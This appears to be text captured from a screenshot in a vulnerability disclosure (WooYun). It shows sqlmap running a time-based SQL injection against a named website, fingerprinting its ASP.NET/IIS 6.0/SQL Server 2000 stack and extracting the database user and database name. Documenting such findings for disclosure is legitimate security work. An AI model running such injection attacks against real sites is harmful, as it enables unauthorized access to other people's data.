 管理员: sqlmap
---
[17:31:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:31:31] [INFO] fetching current user
[17:31:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[17:31:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:32:06] [INFO] adjusting time delay to 2 seconds due to good response times
hw
current user:    'hw'
[17:32:32] [INFO] fetching current database
[17:32:32] [INFO] retrieved: dzbook
current database:    'dzbook'
[17:33:48] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\www.dhtfxx.com'
[*] shutting down at 17:33:48
C:\Python26\sqlmap-master>_
www.wooyun.org